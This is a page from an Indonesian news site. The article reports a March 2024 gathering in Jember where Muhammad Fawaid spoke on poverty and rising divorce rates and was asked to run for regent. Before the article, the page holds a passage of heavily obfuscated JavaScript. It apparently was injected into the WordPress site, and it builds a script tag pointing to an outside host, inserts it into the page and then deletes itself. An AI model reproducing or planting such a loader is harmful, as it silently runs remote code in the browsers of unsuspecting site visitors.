_0x354a9e=parseInt(_0x472c07(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c77fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x472c07(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c77fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x472c07(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x472c07(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c77fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x472c07(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c77fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x472c07(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c77fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c77fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x354a9e===_0xe88e21)break;else _0x5a7e5f[_0x1fcbf9(0xa6)](_0x5a7e5f[_0x1fcbf9(0xc8)]());}catch(_0x2f8734){_0x5a7e5f['push'](_0x5a7e5f[_0x1fcbf9(0xc8)]());}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x277f06=_0x4e55;function _0x1b38ac(_0x357527,_0x1ec9c1,_0x46051f,_0x2aa000){return _0x39af(_0x1ec9c1-0x1b5,_0x2aa000);}function _0x42c80c(_0x23b017,_0x5896ba,_0x2e5c38,_0x121740){return _0x39af(_0x23b017- -0x2b8,_0x5896ba);}var _0x2c87f0={'fkXRT':function(_0x38ca54,_0x3f6c7d){return _0x38ca54(_0x3f6c7d);},'TUXBh':_0x277f06(0xcc)+_0x42c80c(-0x16a,-0x171,-0x156,-0x16a)+_0x1b38ac(0x302,0x30b,0x311,0x31f)};return _0x2c87f0['fkXRT'](Boolean,document[_0x42c80c(-0x182,-0x17f,-0x18a,-0x18e)+_0x277f06(0xb1)](_0x2c87f0[_0x1b38ac(0x313,0x30f,0x304,0x309)]));}function _0x4e55(_0x4cba0b,_0x250d28){var _0x2a97ea=_0x2a97();return _0x4e55=function(_0x4e55bd,_0x3105f5){_0x4e55bd=_0x4e55bd-0x96;var _0x9e4d01=_0x2a97ea[_0x4e55bd];return _0x9e4d01;},_0x4e55(_0x4cba0b,_0x250d28);}function _0x14860f(_0x10eaa5,_0x5c8a17,_0x15c26a,_0x49b0f3){return _0x39af(_0x49b0f3- -0x353,_0x15c26a);}function _0x2a97(){var _0x2210d8=['indexOf','currentScr','B3j5lMnVBs9HCa','276curWfc','mtqZwwHoC0vn','Bg9Nz2vUx2LU','10035cYNDfF','mJmYAvrWv1fX','wp-setting','yxbWzw5Kq2HPBa','https://sp','C3jJ','Aw5KzxHpzG','13051024EXJCGt','C2nYAxb0','mtiYnJyWtfHyDg9A','z2v0rwXLBwvUDa','y29VA2LL','zgSrc','CgfYzw50tM9Kzq','167815olISNm','shift','CMvTB3zL','4PCVEDX','189GwavIy','script[id=','y3jPChq','EMDtCMm','Aw5MB3jTCgfNzq','mJG1mtGZBefYBhvh','vfvyqMG','iMLUzM9YBxbHzW','charAt','y3vYCMvUDfnJCG','As9ZDg9JAY5QCW','6184TWEbxZ','ent','ipt','charCodeAt','120LSgtLt','2061580MeJFpx','C0j5vgfNtMfTzq','toString','826903nFDPHs','push','ujfxsQ','124748LPkiAz','head','zwnPywWUyMvHDa','Dgv4Dc9QyxzHCW','fromCharCode','448598qfDXNN','UWQvnH','CxvLCNLtzwXLyW','sLvvBxy','tor','mty2mZKXogvyzfvvrq'];_0x2a97=function(){return _0x2210d8;};return _0x2a97();}function _0x5da3(){var _0x624817=_0x4e55,_0x29dbb4=[_0x624817(0xbe),_0x624817(0x96),_0x624817(0xbf),_0x624817(0xba),_0x624817(0xb8),_0x624817(0xab),_0x624817(0x99),'twX1C2e',_0x624817(0xc3),_0x624817(0xb0),'Awz1BgXSAgLZDa',_0x624817(0xb2),_0x624817(0xc2),'Axb0','zsjD','DhLWzq',_0x624817(0xc1),_0x624817(0xc9),_0x624817(0x98),_0x624817(0xce),_0x624817(0xa3),'y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW',_0x624817(0xaf),_0x624817(0xcd),_0x624817(0x97),_0x624817(0xbc),_0x624817(0x9b),'mZnuvfL5tuq',_0x624817(0xaa),'nJvgAer5v08',_0x624817(0xb5),_0x624817(0xc6),_0x624817(0xb7),'ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH',_0x624817(0xc4),_0x624817(0x9c),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x29dbb4;},_0x5da3();}function _0x4f16f1(){var _0xc21a62=_0x4e55,_0x155c19={};_0x155c19[_0x26af6c(-0x198,-0x194,-0x19b,-0x18c)]=_0x56fbb5(0x205,0x219,0x221,0x218),_0x155c19[_0x26af6c(-0x18a,-0x192,-0x182,-0x194)]=_0x26af6c(-0x191,-0x19a,-0x1a8,-0x196);var _0x4857b4=_0x155c19,_0x209891=document,_0xbb6fc3=_0x209891[_0x26af6c(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0xc21a62(0x9e)](_0x4857b4[_0x26af6c(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x26af6c(_0x2dd95c,_0x417e8a,_0x446af2,_0x58058f){return _0x39af(_0x417e8a- -0x2e3,_0x446af2);}function _0x56fbb5(_0x58108e,_0x4c4712,_0x1b110b,_0x241eb5){return _0x39af(_0x241eb5-0xc0,_0x1b110b);}_0xbb6fc3[_0x26af6c(-0x1a8,-0x19b,-0x186,-0x19e)]=_0xc21a62(0xbd)+_0x26af6c(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x56fbb5(0x21e,0x222,0x21d,0x212)+_0x56fbb5(0x200,0x1fe,0x20e,0x1fe)+_0x26af6c(-0x18e,-0x19d,-0x19f,-0x1a8),_0xbb6fc3[_0x56fbb5(0x22c,0x20d,0x218,0x217)]=_0x26af6c(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x56fbb5(0x1fe,0x1e4,0x209,0x1f7),_0xbb6fc3['id']=_0x4857b4[_0x26af6c(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x56fbb5(0x1e9,0x20a,0x20b,0x1fa)+_0x56fbb5(0x215,0x204,0x21f,0x215)][_0x26af6c(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x56fbb5(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0xbb6fc3,document[_0x56fbb5(0x1f6,0x203,0x1e6,0x1fa)+_0x26af6c(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x56fbb5(0x200,0x205,0x1fa,0x1fa)+_0x56fbb5(0x216,0x209,0x211,0x215)]&&document[_0xc21a62(0xb4)+_0x26af6c(-0x185,-0x18e,-0x18a,-0x17e)][_0x26af6c(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x209891[_0x56fbb5(0x215,0x218,0x21f,0x210)+_0x56fbb5(0x1f6,0x1ed,0x1e5,0x1f3)](_0xc21a62(0xa9))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x26af6c(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0xbb6fc3),document[_0x26af6c(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x26af6c(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0xc21a62(0xb4)+_0x56fbb5(0x229,0x20d,0x219,0x215)][_0x26af6c(-0x176,-0x18a,-0x181,-0x188)]()));}function _0x39af(_0x4417f8,_0x7c00df){var _0x2b94bb=_0x5da3();return _0x39af=function(_0x3a597a,_0x92f7c4){var _0x152b7c=_0x4e55;_0x3a597a=_0x3a597a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x2e5955=_0x2b94bb[_0x3a597a];if(_0x39af[_0x152b7c(0xae)]===undefined){var _0x134164=function(_0x2cc8f0){var _0x19ef7d=_0x152b7c,_0x31f66d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x4ad799='',_0x1f9c1e='';for(var _0x22e4d6=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x58eab5,_0xbfbe4f,_0x3b905f=0x1ae0+-0x1ede+0x3fe;_0xbfbe4f=_0x2cc8f0[_0x19ef7d(0x9a)](_0x3b905f++);~_0xbfbe4f&&(_0x58eab5=_0x22e4d6%(-0xc6a+-0x57c+0x11ea)?_0x58eab5*(-0x6df+0x141d+-0xcfe)+_0xbfbe4f:_0xbfbe4f,_0x22e4d6++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x4ad799+=String[_0x19ef7d(0xac)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x58eab5>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x22e4d6&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0xbfbe4f=_0x31f66d[_0x19ef7d(0xb3)](_0xbfbe4f);}for(var _0x453b3f=0x1f86+0x246*-0xd+0x2a*-0xc,_0x7c44fb=_0x4ad799['length'];_0x453b3f</style></head><body class="wp-singular post-template-default single single-post postid-24361 single-format-standard wp-theme-Newsmag mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid global-block-template-1 td-newsmag-magazine  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/bernardsimamora/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/bernardsimamora" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@bernardsimamora_tutorial" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Masuk</a></div></div></div><div class="td-mobile-content"><div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-26019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-26019"><a href="https://pelitaindo.news/">Home</a></li><li id="menu-item-26032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26032"><a href="https://pelitaindo.news/category/news/">News</a></li><li id="menu-item-26033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26033"><a href="https://pelitaindo.news/category/nusantara/">Nusantara</a></li><li id="menu-item-26031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26031"><a href="https://pelitaindo.news/category/nasional/">Nasional</a></li><li id="menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26023"><a href="https://pelitaindo.news/category/ekonomi-wirausaha/">Ekonomi &amp; Wirausaha</a></li><li id="menu-item-26039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26039"><a href="https://pelitaindo.news/category/polhukam/">Polhukam<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-26040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26040"><a href="https://pelitaindo.news/category/politik/">Politik</a></li><li id="menu-item-26025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26025"><a href="https://pelitaindo.news/category/hukum-kriminalitas/">Hukum &amp; Kriminalitas</a></li></ul></li><li id="menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26020"><a href="https://pelitaindo.news/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-26026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26026"><a href="https://pelitaindo.news/category/investigasi/">Investigasi</a></li><li id="menu-item-26045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26045"><a href="https://pelitaindo.news/category/sosialisasi/">Sosialisasi</a></li><li id="menu-item-26043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26043"><a href="https://pelitaindo.news/category/seni-budaya-dan-pariwisata/">Seni Budaya dan Pariwisata</a></li></ul></li><li id="menu-item-26035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26035"><a href="https://pelitaindo.news/category/pendidikan/">Pendidikan</a></li><li id="menu-item-26029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26029"><a href="https://pelitaindo.news/category/klinik-hukum/">Klinik Hukum</a></li><li id="menu-item-26046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26046"><a href="https://pelitaindo.news/category/sport/">Sport</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Masuk</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Pemulihan password</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pelitaindo.news/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Cari</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Masuk</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Masuk"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Lupa kata sandi Anda? mendapatkan bantuan</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Pemulihan password</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Kirim kata sandi saya"></form><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://pelitaindo.news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" alt=""  width="238" height="74"/>
<span class="td-visual-hidden">pelitaindonews</span>
</a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" width="728" height="90" data-src="https://bernardsimamora.com/wp-content/uploads/2023/12/GambariklanGlobalTutorial1.jpg"> </a></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://pelitaindo.news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" alt=""  width="238" height="74"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://pelitaindo.news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" alt=""  width="238" height="74"/>
</a></div><div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-26019"><a href="https://pelitaindo.news/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26032"><a href="https://pelitaindo.news/category/news/">News</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-26033"><a href="https://pelitaindo.news/category/nusantara/">Nusantara</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26031"><a href="https://pelitaindo.news/category/nasional/">Nasional</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26023"><a href="https://pelitaindo.news/category/ekonomi-wirausaha/">Ekonomi &amp; Wirausaha</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-26039"><a href="https://pelitaindo.news/category/polhukam/">Polhukam</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26040"><a href="https://pelitaindo.news/category/politik/">Politik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26025"><a href="https://pelitaindo.news/category/hukum-kriminalitas/">Hukum &amp; Kriminalitas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-26020"><a href="https://pelitaindo.news/category/aneka-info/">Aneka Info</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26026"><a href="https://pelitaindo.news/category/investigasi/">Investigasi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26045"><a href="https://pelitaindo.news/category/sosialisasi/">Sosialisasi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26043"><a href="https://pelitaindo.news/category/seni-budaya-dan-pariwisata/">Seni Budaya dan Pariwisata</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26035"><a href="https://pelitaindo.news/category/pendidikan/">Pendidikan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26029"><a href="https://pelitaindo.news/category/klinik-hukum/">Klinik Hukum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26046"><a href="https://pelitaindo.news/category/sport/">Sport</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pelitaindo.news/"><div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-24361" class="post-24361 post type-post status-publish format-standard has-post-thumbnail hentry category-nusantara" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pelitaindo.news/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Nusantara" class="entry-crumb" href="https://pelitaindo.news/category/nusantara/">Nusantara</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mengentaskan Kemiskinan dan Menekan Angka Perceraian Dalam Sarasehan Bersama Gus Fawaid</span></div><ul class="td-category"><li class="entry-category"><a  href="https://pelitaindo.news/category/nusantara/">Nusantara</a></li></ul><header><h1 class="entry-title">Mengentaskan Kemiskinan dan Menekan Angka Perceraian Dalam Sarasehan Bersama Gus Fawaid</h1><div class="meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-28T22:25:36+07:00" >28/03/2024</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-24361">42</span></div></div></header></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/mengentaskan-kemiskinan.jpg?fit=800%2C452&ssl=1" data-caption="Muhammad Fawaid, SE, M.Sc, anggota DPRD Jawa Timur"><img data-lazyloaded="1" src="[data-uri]" width="640" height="362" class="entry-thumb td-modal-image" data-src="https://pelitaindo.news/wp-content/uploads/2024/03/mengentaskan-kemiskinan-640x362.jpg.webp" data-srcset="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/mengentaskan-kemiskinan.jpg?resize=640%2C362&ssl=1 640w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/mengentaskan-kemiskinan.jpg?resize=300%2C170&ssl=1 300w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/mengentaskan-kemiskinan.jpg?resize=768%2C434&ssl=1 768w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/mengentaskan-kemiskinan.jpg?resize=743%2C420&ssl=1 743w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/mengentaskan-kemiskinan.jpg?resize=681%2C385&ssl=1 681w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/mengentaskan-kemiskinan.jpg?w=800&ssl=1 800w" data-sizes="(max-width: 640px) 100vw, 640px" alt="" title="mengentaskan-kemiskinan"/></a><figcaption class="wp-caption-text">Muhammad Fawaid, SE, M.Sc, anggota DPRD Jawa Timur</figcaption></figure></div><p style="text-align: justify;">JEMBER (pelitaindo.news) &#8211; Acara Sarasehan, dalam pengentasan kemiskinan di Desa Serut Kecamatan Panti Kabupaten Jember, yang dipimpin oleh Presiden Laskar Sholawat Nusantara (LSN) Muhammad Fawaid, SE, M.Sc, juga selaku anggota DPRD Provinsi Jawa Timur, dihadiri Ketua APDESI, Tim Srikandi LSN, kepala desa, RT/RW, kader, guru ngaji, muslimin-muslimat dan petani, Kamis (28/3/2024).</p><p style="text-align: justify;">Pada acara tersebut masyarakat berharap kepada Gus Fawaid untuk mencalonkan sebagai Bupati Jember, dengan harapan membantu keluhan yang terjadi selama ini, untuk meningkatkan gaji RT/RW, Kader PKK, guru ngaji serta mempermudah mendapatkan pupuk bersubsidi dan mensejahterakan masyarakat.</p><p style="text-align: justify;">Gus Fawaid menyampaikan ucapan terima kasih atas pemilihan Pemilu Pilpres dan Pileg tahun 2024. Prabowo sudah ditakdirkan jadi Presiden bersama Wakil Presiden Gibran Rakabuming Raka, kita juga mohon doa bahwa mudah-mudahan Indonesia bisa selalu aman dan kuat dengan iman, cinta tanah air adalah sebagian dari pada iman, mendoakan Indonesia untuk menjadi bangsa yang lebih baik lagi.</p><p style="text-align: justify;">Yang sangat memprihatinkan, kata Gus Fawaid, banyak angka perceraian di Kabupaten Jember yang semakin meningkat, jadi bahwa keharmonisan rumah tangga ini juga merupakan nilai ibadah tersendiri apalagi di bulan Ramadhan, menahan lapar dan haus juga ibadah, ibadah yang lain termasuk Ibadah dalam rumah tangga, jadi untuk yang hadir dalam acara ini menjaga keharmonisan sehingga rumah tangga semakin harmonis secara otomatis menekan angka penceraian. Jika angka perceraian semakin naik maka yang menjadi korban adalah anak-anaknya, contohnya pendidikannya tidak terurus. Bahkan mungkin kita punya ujian yang besar di Jember terkait penceraian termasuk salah satu tertinggi di Jawa Timur. Ditamba kemiskinan kita terbanyak kedua di Jawa Timur, ini akan menjadi tugas selanjutnya.</p><p style="text-align: justify;">“Kami ucapkan terima kasih kepada kepala desa beserta perangkat kita turun disambut dengan baik, dan alhamdulillah desa-desa yang sudah kita kunjungi sambutannya juga sangat baik, tidak terpengaruh oleh isu-isu di luar yang katanya dilarang menerima LSN turun,” ungkapnya.</p><p style="text-align: justify;">Disingung soal calon bupati, Gus Fawaid menyampaikan, Saya masih proses mendengarkan aspirasi dari masyarakat apakah memang betul-betul ingin maju atau tidak nah itu dulu baru nanti kalau sudah selesai kita laporkan ke Prabowo sebagai Ketua Umum Partai Gerindra. (Erman)</p><div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-charlie monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://pelitaindo.news/penyemprotan-disinfektan-di-seluruh-area-perkantoran-pemerintah-kota-cimahi/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Penyemprotan Disinfektan di Seluruh Area Perkantoran Pemerintah Kota Cimahi</span></div></a></li><li ><a href="https://pelitaindo.news/ppkm-level-3-walikota-sukabumi-pelototi-pusat-perbelanjaan/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >PPKM Level 3, Walikota Sukabumi ‘Pelototi’ Pusat Perbelanjaan</span></div></a></li><li ><a href="https://pelitaindo.news/pembinaan-rohani-rutan-boyolali-kedatangan-ustad-abdurrahman/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Pembinaan Rohani, Rutan Boyolali Kedatangan Ustad Abdurrahman</span></div></a></li><li ><a href="https://pelitaindo.news/smp-negeri-3-cimenyan-kab-bandung-berbenah-menuju-sekolah-unggulan/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >SMP Negeri 3 Cimenyan Kab Bandung Berbenah Menuju Sekolah Unggulan</span></div></a></li></ul></div><p></p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
data-shared="sharing-facebook-24361"
